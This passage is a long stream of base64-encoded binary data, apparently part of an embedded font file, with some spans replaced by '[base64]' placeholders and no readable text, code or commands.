ZZtFowWqZbG1t8W+BcL1yDXNRdJF1pXa5eIl4uXjpeZV5lXmVeZV5lXmVeZV5lXmVeZV5lXmVeZV5lXm1edV6HXpletV7RXu1fCF8jXy9fO19pX4pfuF/[base64]/KcARwKXBscMVxQHFbcbNx/HIlcpNy0nLrczhzZnOXc8F0BHQmdFZ0dHTXdRp1dnWudft2HXZPdmx2nXbJdtx3BndWd4J3/nhPeI54q3jbeTN5VXl+eaR53XowenZ633sse39723wnfGl8nHzffSl9en3ofhR+R36Bfrt+8H8nf1l/m3/bf+eAHYBwgNSBIYFMgaiB5oImgmGC1ILggxiDVoObg9GEMYSChNGFM4WPheeGVIaXhvOHHIddh6+HyYg1iIeImYjWiQmJtooWinSKqIrbiwyLQYuCi8qMMYxhjH6MrIzrjRCNN414jcCN7I4bjmyOdY5+joeOkI6ZjqKOq474j0+PkY/kkEaQZZCpkO+RGZFmkYKR2JHqkmSSyZLukvaS/[base64]/[base64]/K8PryKvNq9Jr1WvZ696r4yvmK+qr76v0K/cr+6wALATsCewO7CRsKSwtrDJsNyw77EBsRSxKLE0sUixXLFvsYOxmLGgsaixsLG4scCxyLHQsdix4LHosfCx+LIAsgiyHLIwskOyVrJpsnuyj7KXsp+yp7KvsreyyrLdsvCzA7MWsyqzPbOjs6uzv7PHs8+z4rP1s/20BbQNtBW0KLQwtDi0QLRItFC0WLRgtGi0cLR4tIu0k7SbtOO067TztQe1GrUitSq1PrVGtVm1a7V+tZG1pLW3tcu137XytgW2DbYVtiG2NLY8tk+2YrZ3toy2n7aytsW22Lbgtui2/LcQtxy3KLc7t063Ybd0t3y3hLeMt5+3sre6t8234Lf0uAi4ELgYuCu4PrhSuFq4briCuJa4qri9uNC44rj2uQq5HrkyuTq5QrlWuWq5frmSuaW5t7nLud658roGuhq6LbpBulW6XbpxuoW6mLqrur+60rrmuvm7DbsguzS7R7tku4C7lLuou7y70Lvku/i8DLwgvD28WrxuvIK8lbyovLu8zbzhvPS9CL0bvS+9Qr1WvWm9hr2ivbW9yL3cvfC+BL4Yviu+Pr5SvmW+eb6MvqC+s77Hvtq+978Tvya/Ob9Mv1+/cr+Fv5i/qr++v9K/5r/6wA3AIMAzwEbAWcBswH/AksClwLfAy8DfwPPBB8EawS3BQMFSwW/BgsGVwajBu8HOweHB9MIHwg/CUsKUwrnC3sMfw2LDksPHw/7ENcQ9xFHEWcRhxGnEccR5xIHEicSRxJnErMS/xNLE5cT5xQ3FIcU1xUnFXcVxxYXFmcWtxcHF1cXhxfXGCcYdxjHGRcZZxm3GgcaUxqfGu8bPxuPG98cLxx/HM8dHx1vHbseBx5XHqce9x9HH5cf5yA3IIMgyyEbIWshuyILIlsiqyL7IysjWyOLI7sj6yQbJEskaySLJKskyyTrJQslKyVLJWsliyWrJcsl6yYLJlsmpybzJz8nXyd/J88n7yg7KIMooyjDKOMpAylPKW8pjymvKc8p7yoPKi8qTyw/LQ8uWy57Lqsu9y8/L18vjy/bMCcwVzCjMO8xPzFvMbsyBzJTMp8yzzL/M0wAGAGQAAAMoBbAAAwAHAAsADwATABcAAEEVITUzESMRIREjERMVITUBASMBEQEzAQMJ/XYbNgLENhf9dgKK/a86AlH9rzoCUQWwNjb6UAWw+lAFsPqGNjYFXPqMBXT6jAV0+owAAgBE//[base64]/e/7AhCQ/fACJPwOGAPytvwNGAPzBbD6UAWw+lADhYv9iooAAwBJ/[base64]/Y51VCAqO3YBlmWUvBrYEFTVZQE2HWgac/s8BMfmf/vUBCwFDSWRDFyZuonV+uGIDAkyBqF40a1o4AgI6bEpNZEIZJ22hdIe2WwICQ3mjYjtnTy0CATVtAAAFALr/[base64]/JBjA3EES0xVi1ECAlOIUU1ViVACAlKHnk8rUTQCATNTL04sUjYBATNU/E9NVYtQAgJTh1FOVYpQAgJTh59RK1E1AQIzVDBPLFI1AQEzUwNF+5dIBGgAAQA5/+oEgQXHAEIAJEAUIxIADyIBBhowMCsRETsTcgcaA3IAKzIrMi8yMi8RFzkwMUE3NjY3NiYnIgYGBwYWFhcBIwEuAjc+AhceAgcOAgcFDgIHBhYWFxY+AjczDgIHBgYHBgYnLgI3PgIBpew9XggHVkE5VzUGByQ8HAIby/5GLFw7BQhnrG5VjlEFBENmOf7FK1Q9Bwo2bktssYVSDqALPGJCCQ8JSudtdr5qCQhvngMomyhiTUJSATpeNjZnXyv8xgKkQYuYU22lWgMCSoVaSnZeKNceS1w3THA/[base64]/vuCD2v+/v7851FvUvgBIwEoAAAB/5D+KQI3BmsAFwAIsRMGAC8vMDFBBwYCAgYHJz4CEjc3NhICJic3FhYSEgIlAhVhmtmOHG2ickgUAw8LIFxYL3aPRQgCVQuT/sf+3exGclPW9wEHgw9qAQABBudQcFP4/t7+2QABAGsCYAOLBbEADgAUQAoNAQcEBA4MBgJyACvEMhc5MDFTEyU3BRMzAyUXBRMHAwOP8f7rRQEWM5VGATAT/sWSgILfAswBEFqPcAFc/qdtoFv+7VcBIf7qAAACAEwAkgQ0BLYAAwAHABC1BwcDAwYCAC/GMxDGLzAxQQchNwEDIxMENB78Nh8Cibi1uAMNrq4BqfvcBCQAAAH/j/7dAOsA3AAKAAixBAAAL80wMXcHBgYHJz4CNzfrGBF4V2QjOikLGtyUbbxCSytZYjaYAAEAGgIfAhACtwADAAixAwIALzMwMUEHITcCEBv+JRsCt5iYAAEANP/yARUA1AALAAqzAwkLcgArMjAxdzQ2NzYWBxQGBwYmNT8xMT8BPzEwQF8xQgEBPjExQAEBPAAB/5D/gwOTBbAAAwAJsgACAQAvPzAxQQEjAQOT/KGkA2AFsPnTBi0AAgBq/+gEIAXIABcALwATQAkrBh8SBXIGDXIAKysyETMwMUEHDgMnLgM2Nzc+AxceAwYDEzY2LgInJg4CBwMGBh4CFxY+AgQUIhJFe8GMa4xRIQELIRFHe8GKa41RIgHmKwYJCSdSRV18TSoLKgYJCSZRRV59TCoDTN1257xuBAJPhKSzVt525LdrBAJMgKKx/q0BHTJ2dWM+AwRTiaBL/[base64]/[base64]/U/e4DDfy1/QHqmHcD5/7V/WUDxvpQBbAAAQBy/+gEawWwACkAHUAOJwkJAh0ZGRMNcgUCBHIAKzIrMi8yETkvMzAxQScTIQchAzY2Fx4DBw4DJy4DJzMeAhcWPgI3Ni4CJyYGAXGVuALXG/3FcDZ5P2WPWCIICU6DtG5bj2U4BKoFM2RNSXBQLgcGFDZcQkhxArYoAtKr/nMgIAEBUYirW2q1hkoDAT1sk1hIcUICATdge0I7b1k2AgIxAAABAG3/[base64]/OnHAxT9CBgFsHL6wgUYmAAABABA/[base64]/[base64]/NnNlQAICMVZtOwFXpINMAgNUiqhXZrqQUQMDa6zMZEWK+M2WUwD//wAp//IBpARHBCYAEvUAAAcAEgCPA3P///+b/t0BjQRHBCcAEgB4A3MABgAQDAAAAgBCAMkDuARPAAQACQAWQAwBAwcGAAQIBQgCCQIALy8SFzkwMVMBBwE3JQEHNwHEAngh/ScTAz/9PIoVA10CoP7kuwF7bNL+6A96AXoAAgBwAY8D/wPPAAMABwAOtQYHEgMCEAA/Mz8zMDFBByE3AQchNwP/HfzWHALjHfzWHAPPoaH+YaGhAAIAOwDAA9UESAAEAAkAFUALBQgEAAYDAQcCCQIALy8SFzkwMUEBNwEHBQE3BwEDRP10IQL8FPyeAtmZFvyAAngBGbf+hW7XARcXe/6FAAIApf/yA7wFxwAgACwAG0ANAQEkJCoLchERDRYDcgArMjIvKzIRMy8wMUEHPgI3PgI3NiYmJyYGBgcHPgIXHgIHDgIHBgYBNjY3NhYHFAYHBiYB87IJN1pAMF9FCQceTj9BaEUNtA58v3Fvn08KCV+JRj0//vsBOy8vPAE8Ly48AZoBVoRwOStYaUU7YDoCAjBbPwFzpFUCA12mb2Gcgjoyfv5zLz8BATwvLj0BAToAAgBB/[base64]/LxE5F0Vbc0dVXyYCCw04VnORWFKDP1ojVjNUfFU0AfxbvZ5fAwI/Zno9Aiz91B5NSTICA1GDkDt25ciaWQICWqHU8n1w4s2hXgEBKCZ0MiYBAmi06wELipEBGfW6ZwICaLTq/vbrJGBcQAICNFJcJkg5d2M7AgNWhJQ/SaGZfEgCATszXyQoAQNZjp4AAAP/rwAABIsFsAAEAAkADQApQBQEBwcKDQ0GAAsMDAIIAwJyBQIIcgArMisyETkvMzk5MxEzMhEzMDFBASMBMxMDNzMBAwchNwMs/UzJAxiBivETeAEfdhz85RwFJPrcBbD6UAU6dvpQAhuengAAAgA7//8EmgWwABkAMAApQBQZKSYCJycBJiYODA8CchwbGw4IcgArMhEzKzIROS8zMxEzEjk5MDFBITcFMjY2NzYmJiclAyMTBR4DBw4CBwMhNwUyNjY3NiYmJyU3BRceAgcOAgK0/o8ZATtNiV0KCjRrSP7i4b39AcNbm3A5CAh3s2DJ/kaFATpVkF8LCSpmT/7pHQFjH1p7OQYLlegCqZsBNmxSTl8rAgH67gWwAQItW45ja5JTDf0pnQE+eFhOcD0DAZsBOA5jlVmPv18AAAEAcP/[base64]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[base64]/[base64]/trmBMr6UAWw+yXVBbAAAAQAwwAAB0EFsAAFAAoADwAVABtADRAMAQoCchMSDgQJCHIAKzIyMjIrMjIyMDFBATMDASMTEwMjAwEBMwEjAxMTIwMDAf8BtI6Q/jCNJkQFg3MESgFzwf3HjCxzHYN+EQHBA+/+bfvjBbD8Ev4+BbD8JgPa+lAFsPv//lEELgGCAAAB/9QAAAUrBbAACwAaQA4HBAoBBAkDCwJyBgkIcgArMisyEhc5MDFBEwEzAQEjAQEjAQEBnvwBquf9yQFT0v79/kvpAkT+tgWw/dMCLf0m/SoCOP3IAugCyAABAKgAAAUzBbAACAAXQAwEBwEDBgMIAnIGCHIAKysyEhc5MDFBEwEzAQMjEwEBde8B7uH9c128Yf66BbD9JgLa/Gb96gIrA4UAAAP/7AAABM4FsAADAAkADQAfQA8EDAwJDQJyBwMDAgIGCHIAKzIRMxEzKzIyETMwMWUHITcBASM3ATMjByE3BAwc/EMbBGb7s3sbBEt8Txz8dhydnZ0EfvrlmgUWnp4AAAEAAP7IAqMGgAAHAA60AwYCBwYALy8zETMwMUEHIwEzByEBAqMZuf77uhj+kgE0BoCY+XiYB7gAAQDA/4MCnwWwAAMACbIBAgAALz8wMUUBMwEB/P7EpAE7fQYt+dMAAAH/e/7IAiAGgAAHAA60BQQAAQQALy8zETMwMVM3IQEhNzMBlxkBcP7L/pAYugEFBeiY+EiYBogAAgBPAtkDEAWwAAQACQAWQAkIBwcGAAUCAwIAP80yOTkzETMwMUEBIwEzEwM3MxMCGP7osQGhdA1uAmijBND+CQLX/SkCC8z9KQAB/4H/aAMXAAAAAwAIsQIDAC8zMDFhByE3Axcb/IUbmJgAAQDQBNoCKwYAAAMACrIDgAIALxrNMDFBEyMDAZ6Njs0GAP7aASYAAAIAMf/[base64]//oBAIGAAAEABoALwAZQA4hFgdyKwsLcgQKcgAAcgArKysyKzIwMUEzAwcjAQcOAycuAzc3PgMXHgMHNzYuAicmDgIHBwYWFhcWPgIBKrboMqcD2QINRXerc2iOUh4GCxFOfKpub4tIE8IDBwQnWU8/b1o/ECcCPG9KU3hRLwYA+sfHAiwVY8akYgMCXJW1W1xhupZXAwNmob5vFjyGdksCAi1RaTrzSH9PAwNHd5AAAAEARv/qA+IEUQAnABlADB0ZGRQHcgQEAAkLcgArMjIvKzIvMjAxZRY2Njc3DgInLgM3Nz4DFx4CFScuAicmDgIHBwYeAgHjQnJQEawQicVrcp9gJAoEDFKJvHVyqFyqATBeRVN7VTEJBQYJLmCDATRgPwFtpFsCAluYv2UrbcWZVgMCZ7BwAUBsQgMCQnOMSCpAhnNIAAMAR//oBHYGAAAEABoALwAZQA0hBAQWC3IrCwdyAQByACsrMisyLzIwMWUTMwEjATc+AxceAwcHDgMnLgM3BwYeAhcWNjY3NzYuAicmDgIC3OS2/vWl/YoCDUd6rnRojFEdBgsRTnurbmqLTRfDAgcFKFpNUoxkFicDID9bOFR6UzDdBSP6AAIJFWTIpmIDA1yXtFtcYbqVVgMEZqG7bxU8hXVLAwJOgkzzN2VQMQEDR3eQAAEARf/rA9oEUQArAB9AEGcTAQYTEhIAGQsHciQAC3IAKzIrMhE5LzNfXTAxRS4DNzc+AxceAwcHITcFNzYmJicmDgIHBwYeAhcWNjcXDgIB6m+jZywJBApSibtycZZVGgsL/O8YAlcDCiRfUFN6Ui8JBAYUOWZLW5E8Zy+CmhQCVZG6ZitoyaJfAwJcl7tiU5cBEEiGVwIDSXuRRSpAgmtDAgJTQFhFXi4AAgB1AAADUQYZABEAFQAVQAsUFQZyDQYBcgEKcgArKzIrMjAxYSMTPgIXFhYXByYmJyIGBgcXByE3AS21zA5kpnIhQiAWFzEYQF45Cs4Z/cYaBKttpVwBAQkHmAUGATVdPXKOjgAAAwAD/lEEKQRRABMAKQA+ABtADzAlC3I6GgdyDgYPcgAGcgArKzIrMisyMDFBMwMOAicuAic3FhYXFjY2NxMBNz4DFx4DBwcOAycuAzcHBh4CFxY2Njc3Ni4CJyYOAgODprUTh9mLSYx2KGgvgVNbjVkOjv0HAwxHeK50aYxRHQYLEU58q21ri0wWwgMHBihZTVKMZBYnAyA/WjlUelMwBDr73ofOcgMCLlQ9bENPAwJHhFkDR/60FmTIpWECA1yXtFtcYbqVVgMEZqG7bxY8hHVLAgNOgkzzN2ZQMAEDR3iQAAIAIAAAA9oGAAADABoAF0AMEQIWCgdyAwByAgpyACsrKzIRMzAxQQEjAQMnPgMXHgMHAyMTNiYmJyYOAgHg/vW1AQsYSg5Le6tuV3VCFgl2tngHF01ITHpbOQYA+gAGAPxGAmG7llcDAj9sjU/9OwLIQWk/AgI+a4MAAgAvAAAB5QXGAAMADwAQtwcNAwZyAgpyACsrzjIwMUEDIxMTNDY3NhYHFAYHBiYBoLy1vCQ7Ly89AT0uLjwEOvvGBDoBHC8/AQE8Li49AQE5AAL/E/[base64]/vW2AQsC8P3o/r0W2AGBdf7ccwF3BgD6AAYA/jr+EP7d1twBYfvGAg6b/VcAAAEALwAAAe8GAAADAAy1AwByAgpyACsrMDFBASMBAe/[base64]/gwCZbyUVAMCPWmITf0vAslEaD0CAjxphSAmXaaASAICPWqNUv05AspFaDsBAihJYAACACAAAAPaBFEABAAbABlADRICFwsDBnILB3ICCnIAKysrETMRMzAxQQMjEzMDJz4DFx4DBwMjEzYmJicmDgIBZ5K1vKt0Sg5Le6tuV3VCFgl2tngHF01ITHpbOQNI/LgEOv4MAmG7llcDAj9sjU/9OwLIQWk/AgI+a4MAAgBG/+kEFwRRABUAKwAQtxwRC3InBgdyACsyKzIwMVM3PgMXHgMHBw4DJy4DNwcGHgIXFj4CNzc2LgInJg4CTwMMVYzAdnKjZSgKAg1WjcB1caNkKMACBw0zYk5Tflk1CQIHDTNiTlN/WDUCCxdtyp5aAwJem8JnF23InFkDAl2awH0YP4h0SgICRXaQRxc/iXdLAgNHeJEAAAP/1/5gBAAEUQAEABoALwAZQA4hFgdyKwsLcgMGcgIOcgArKysyKzIwMUEDIwEzAQcOAycuAzc3PgMXHgMHNzYuAicmDgIHAwYWFhcWPgIBa962AQSmAnUCDUV2q3NlkFglBg4RUX6tbm+LSRLCAwcHK1tOPm9aQA8rAUBvR1N7VDIDX/sBBdr98hVix6RiAwJVja9cb2K7llUDA2WhvXAWPIZ1TAICLVFpOv77R3lKAgJHeZEAAwBG/mAEJwRRAAQAGgAvABlADiEWC3IrCwdyBA5yAwZyACsrKzIrMjAxQRM3MwEBNz4DFx4DBwcOAycuAzcHBh4CFxY2Njc3Ni4CJyYOAgJt4TGo/[base64]/6wOzBE8ANQAXQAsbAA4yKQtyFw4HcgArMisyETk5MDFBNiYmJy4DNz4DFx4CByc2JiYnJgYGBwYeAhceAgcOAycuAjcXFBYWFxY2NgK8CT9lMDx6ZTsDBE17kkhmp2IDswIyWDg1ZkgIBiZDSx9SoGQFBFF/mExptWwDtTdiPzVvUQElPkYlDA8sRWdKUHpSKAECUJZrATlSLQEBI0k6KzchFQgXRntkVX1RJgECU51xAUFZLgEBHkcAAgBD/+0ClQVBAAMAFQATQAkKEQtyBAIDBnIAKzIvKzIwMUEHITcTMwMGFhYXMjY3BwYGJy4CNwKVGf3HGe60twMKJicWKxYNIEMhU14iBwQ6jo4BB/vJIzghAQcDmAkJAQFSgkoAAgBb/+gEFAQ6AAQAGwAVQAoBEQZyGAMDCwtyACsyLzIrMjAxQRMzAyMTNw4DJy4DNxMzAwYeAhcWNjYC0I62vK1pSg1CcadyWXdEFgh1tXUEBh4/NGyWWAEEAzb7xgHeA2a3jU8DA0JwkFACuv1DLFVGKwIEWZ4AAgBuAAAD7gQ6AAQACQAXQAsABggBCQZyAwgKcgArMisyEjk5MDFlATMBIwMTByMDAYUBqr/93X8rmgV01LADivvGBDr8X5kEOgAEAIAAAAX+BDoABQAKAA8AFQAkQBQHCwARAxQGCRAMAQoGchIOBAkKcgArMjIyKzIyMhIXOTAxZQEzBwEjExMHIwMBATMBIwMTByMDNwFMAaR9Ov5WeiBLD3Z1A1MBcbr+FH8RcgZvfgfJA3G7/IEEOvxxqwQ6/I0Dc/vGBDr8isQDlqQAAAH/xQAAA/UEOgALABpADgcECgEECQMLBnIGCQpyACsyKzISFzkwMUETATMBASMDASMBAwFJpwEm3/5OAQjFs/7P3QG+/wQ6/ncBif3h/eUBlf5rAi0CDQAC/6r+RwPsBDoAEwAYABlADRcWFQMIAhgGcg8ID3IAKzIrMhIXOTAxZQEzAQ4DIyYmJzcWFhcWNjY3ExMXBwMBXAHIyP2FGUNVakAbNxoLDBgLQ2FHHD+BDIfEewO/+x41Yk4sAQoGmAIDAQIqUjkEnfyuv0IEUwAD/+4AAAPPBDoAAwAJAA0AHEANBAwMCQ0GcgcDAwYCEgA/MzMRMysyMhEzMDFlByE3AQEjNwEzIwchNwNKG/0EGwNp/Kx1GQNOek8b/TEcmJiYAxb8UpEDqZmZAAIAN/6TAxYGPwARACUAGUAKHQkKChwcEhMBAAAvMi8zOS8zEjk5MDFBFwYGBwcOAgc3NjY3Nz4CAwcuAjc3NiYmJzceAgcHBhYWAvocengRHA94vXYLb3oPHBFprXsqbIg3DBwHGExHCmyeUAsbCQxFBj90Kbx6z3udTgN6BIBrz3y4ffjncSSFuG/PQmc+BXoEVZ5wz0iKbgABACL+8gHCBbAAAwAJsgACAQAvPzAxQQEjAQHC/vKSAQ4FsPlCBr4AAv+N/pACbAY8ABMAJgAbQAseCwoKHx8BFRQAAQAvMy8zEjkvMxI5OTAxUzceAgcHBhYWFwcuAjc3NiYmASc+Ajc3PgI3BwYGBwcOApwqbIc4DRsIGE1GCWqfUQsbCQ1E/[base64]/8f6XAaEETwADAA8ADLMBBw0AAC8v3c4wMUMTMwMTFAYHBiY1NjY3NhYPw6On8DsvLj0BPC8uPP6XBBX76wVQLz4BATsuLz0BAToAAAMAUP8LA/[base64]//zAAAEiAXHAAMABwAiACFAEAYFBQEfFgVyDA0NAgIBDHIAKzIRMxEzKzIROS8zMDFhITchASE3IQEDBgYHJz4CNxM+AhceAgcnNiYmJyYGBgPf/BQcA+z+7v1zGwKO/upSCkFGsSw2HAZVEIXUhHSiUQa8BSZXRlF2R50B0p0BBP2EVaM2NxFUZSoCfoHIbwMDY65yAUJoPgICUIIAAAYAEv/lBY0E8QATACcAKwAvADMANwAOtQ8ZBSMNcgArMi8zMDFBBh4CFxY+Ajc2LgInJg4CBz4DFx4DBw4DJy4DAQcnNwEHJzcBJzcXASc3FwEyCyFThFhfqIRUDAsgVINYYKeEVbUOcrXng33AfjYNDnK06IN9v382BRHfcOD8QuBu3wNdqZCo/I2ojqgCV1CdgU8CA0yFqVpQnIBPAgNMhKhZfuazZgIDabDbdH7ntGcDA2qx2wJ7xZLF+7rFkcT+qtaA1gM113/XAAUAQwAABJ8FsQADAAcADAARABUALUAWCxAQBgcSFRUIDgMDAgIRFAxyCREEcgArMisSOS8zEjk5MhEzzjIzETMwMUEHITcBByE3JQEzAQcDEwcHAQEDIxMDtxb81RYC+Rb81BcBhAHn2v3GdoHmIXr+7wHahryHAuF9ff7dfHzdAxX8rAEDVvzgNAEDVP1W/PoDBgAC//j+8gHZBbAAAwAHAA20AQIGBwIAP93ezTAxUyMTMxMDIxOttYq1ooS1hP7yAxgDpv0KAvYAAAL/[base64]/AQE8Ly48AQE6LC4/AQE8Ly48AQE5AAADAF7/6AXeBccAHwAzAEcAH0AOHQQEJSVDFA0NLy85A3IAKzIRMxEzLzMRMxEzMDFBNwYGJy4CNzc+AhcWFgcnNiYnJgYGBwcGFhYXFjYlBh4CFxY+Ajc2LgInJg4CBzYSNiQXHgISBwYCBgQnLgICA6+MDriYbIY5CAwMX6JxkZoHjgVFW0liNwkNBRNGRl5h/T4PMXq9fYTot3UQDzB6vH2E6bd1ghGG1gERnJXnmUIQEYXW/u+cleeZQgJVAZWqBQNvr2JzaLJsAgOpjwFVZAECTHhBdTl1UgIEZtR03LJsAgNntud9c9uyawIDZrTnfZUBEdV6AwJ+0/76jJT+7tZ7AwJ/[base64]//8AVgCWA40DsgQmAZL5/QAHAZIBOv/9AAIAgQF4A8UDIQADAAcAErYGBwMGAgIDAC8zETMSOS8wMUEHITcFAyMTA8Uc/NgdAxo9tT4DIaKiS/6iAV4ABABd/+gF3QXHAB4ALwBDAFcANUAbHxsYIAQCAgEBDykNDTU1UwwPD0lTE3I/[base64]/S8DUAECM2xWS00wHQIIAwcIBQFaA250NyE9IRElSCU1Rz5KdNyybAMCZ7bnfXPcsWsCA2a0532VARHVegMCftP++oyU/u7WewIDf9MBCAAAAQD4BRcDmwWlAAMACLEDAgAvMzAxQQchNwObF/10FwWljo4AAgDoA74C1wXHAA8AGwAPtRMMwBkEAwA/MxrMMjAxUz4CFx4CBw4CJy4CNwYWMzI2NzYmJyIG6wJKeElDZTcCA0d2SUNnOnsFOzM4UgYGNzQ4VgS4R3xMAQFJckBHeksBAUZxQzFKUzYwTQFVAAADACYAAQQABPMAAwAHAAsAErcLAgMDBAoScgArLzkvMzIwMUEHITcBAyMTAQchNwQAGfyGGQJamaSZAS0Y/NUYA1eYmAGc/C4D0vull5cAAAEAXQKbAuYFvgAcABOxHAK4AQCzCxMDcgArMhrMMjAxQQchNwE+Ajc2JiciBgcHPgIXHgIHDgIHBwK5F/27FAE8HEEyBgc1L0JQDpsJV4hSRnZGBARIZC/[base64]/[base64]/AQE8AAH/yP5LAREAAAATABG2CwqAEwIAEgA/[base64]//ABEAmQNaA7UEJgGTDQAABwGTAV8AAP//ALoAAAU0Ba0EJwHgAE4CmAAnAZQBEQAIAAcCOgLAAAD//wC1AAAFeQWtBCcBlADmAAgAJwHgAEkCmAAHAd8DBgAA//8AngAABY0FvgQnAZQBjAAIACcCOgMZAAAABwI5AKMCmwAC/[base64]/4MAAAd5BbAABAAIAAwAEAAUABgAMUAYABcXCAcUEwcTBxMCDQMYAnIMCwsOAghyACsyMhEzKzIyETk5Ly8RMxEzMhEzMDFBASMBMwMHITcBByE3EwMjEwEHITcBByE3BCf8RekEVHskH/0uHwV3G/04G8nBtcICnxv9mxsDHxv9ORsFEfrvBbD8YK+v/oiYmAUY+lAFsP2SmJgCbpiYAAACACgAzQQCBGQAAwAHAAyzBAYCAAAvLzMyMDF3JwEXAwE3AY5mA3Vl8f2OgQJxzoQDEoX87gMkc/zcAAADACD/owWcBewAAwAbADMAF0ALAQAvCiMWA3IKCXIAKysyETMyMzAxQQEjAQMHDgMnLgQ3Nz4DFx4EBzc2Ni4CJyYOAgcHBhQeAhcWPgIFnPscmATnBwwUZ6jql3OqcD0QDQ0TaanqlXWpcD0O1A0JARtBclZwqHVGDg0JHEJxVXKoc0UF7Pm3Bkn9GluG/sp0AwJTjLLHZFyF/cp1AwJTi7PHwF9Ek4pwRQMDXp7BYF9DkotyRQMEXZ/BAAIAOQAABF4FsAADABkAHUAODw4OAxkEBAMAAnIDCHIAKysROS8zETkvMzAxQTMDIwEFHgIHDgIjJTcFMjY2NzYmJiclATa1/bUBKgFWfMFoCwyZ6ob+vRsBK1eXZAwKNHBP/usFsPpQBIsBA2O4go/BYQGXAUF9WlB2QgMBAAEAH//[base64]/Zl5iOjldVVdkP3KdTgEBDyAZnCErAQEpUz87XlZYZ0I6YVtfOjRXNgIDVokAAAMAE//[base64]/PMZAlIGCx9dUk55VjMJBgcONmhRW5xLMzJ/iLUCHTxmQAICK1Y+EVR8USUBA2OrcP4KAaSMASpaSTZIJQEeOE4vkU1gKwECTY1hYYNPIv1vAViWwGotZsOcWgMCUIetYHaOIEp9TgIDRXWLQyxFh29FAgI+LoorNhgAAgBc/+gESgYtADQAOAAZQAs2IBYWASoMC3I4AQAvMysyEjkvMzMwMUE3HgISBwcOAycuAzc+AxceAgcnNi4CJyYOAgcGHgIXFj4CNzc2LgIlAScBAYlEpvGSNBYOD1SIuXVjmmYuCQlOg7FtY6BdBEkFJkdZLlB+WjYIBxQ3W0FQd1IyCg4UJXPFAjX9wTsCPwWNoCy2/f7QpWJoyKFeAwNPhateZL2UVQMEY6NjATRONRwBAjpohUo5cmA7AwJKfI9CZYv6z5Uc/pltAWYAAAMARACqBC4EvAADAA8AGwATtxkTAgcNAwISAD/dxjIQxjIwMUEHITcBNjY3NhYHBgYHBiYDNjY3NhYHBgYHBiYELiD8NiEBsQE+MTE/AQE/MDA/jQE9MjE/AQE/MTA/AxC4uAE3MUIBAT4xMT8BATz9ADFCAQE+MTFAAQE9AAMAOv95BCkEuQADABkALwAZQAwgAQEVC3IrAAAKB3IAKzIvMisyLzIwMUEBIwEBNz4DFx4DBwcOAycuAzcHBh4CFxY+Ajc3Ni4CJyYOAgQp/JSDA238pgMOV4/BeHGhYiULAg5Yj8F2caFjJcMDBwowYU5TgFo3CwIICzBhTlSAWjYEufrABUD9UBhty59aAwNenMFmGG3JnFkDA12ZwH0XP4d1SgIDRXeQRxc/iHdMAwJGeJIAA//g/mAEC